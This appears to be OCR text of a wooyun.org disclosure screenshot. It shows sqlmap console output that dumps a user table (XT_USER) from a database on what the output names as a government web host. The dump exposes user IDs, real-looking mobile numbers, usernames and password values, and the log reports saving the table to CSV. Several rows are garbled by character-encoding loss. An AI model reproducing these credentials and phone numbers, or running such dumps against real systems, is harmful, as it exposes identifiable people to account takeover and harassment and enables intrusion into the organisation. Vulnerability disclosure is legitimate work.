 管理员: C:\Windows\system32\cmd.exe
| JGMC      | VARCHAR2 |
| PASSWORD  | VARCHAR2 |
| RYMC      | VARCHAR2 |
| TEL       | VARCHAR2 |
| TYPE      | NUMBER   |
| USER_ID   | VARCHAR2 |
| USER_NAME | VARCHAR2 |
+-----------+----------+
[09:24:46] [INFO] fetching columns for table 'XT_USER' in database 'XA_HZK'
[09:24:46] [INFO] fetching entries for table 'XT_USER' in database 'XA_HZK'
[09:24:46] [INFO] analyzing table dump for possible password hashes
Database: XA_HZK
Table: XT_USER
[7 entries]
+---------+-------------+-----------+------+------------+------+--------------+--------------+
| USER_ID | TEL         | CJSJ      | RYMC | JGMC       | TYPE | PASSWORD     | USER_NAME    |
+---------+-------------+-----------+------+------------+------+--------------+--------------+
[09:24:46] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
| ???  | ?????????? | 1    | ?            | admin        |
| 10      | 13609294246 | 18-11?-14 | ???  | ?????????? | 1    | 10 | fengyujie    |
| 10      | 13709260238 | 18-11?-14 | ???  | ?????????  | 0    | hks | hankuisheng  |
| 9       | 13892883990 | 18-11?-14 | ??   | ?????????  | 0    | zz6 | zhenzhe      |
| 10      | 13991867056 | 18-11?-14 | ???  | ?????????  | 0    | fgr | fanguangrong |
| 10      | 15129886017 | 18-11?-14 | ??   | ?????????? | 1    | 159 | xueyuan      |
| 10      | 11111111    | 04-12?-14 | ??   | ??         | 0    | | test         |
+---------+-------------+-----------+------+------------+------+--------------+--------------+
[09:24:46] [INFO] table 'XA_HZK.XT_USER' dumped to CSV file 'C:\Users\a\.sqlmap\output\wsnj.xags.gov
.cn\dump\XA_HZK\XT_USER.csv'
[09:24:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\
Users\a\.sqlmap\output\results-08112015_0924am.csv'
[*] shutting down at 09:24:46
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
www.wooyun.org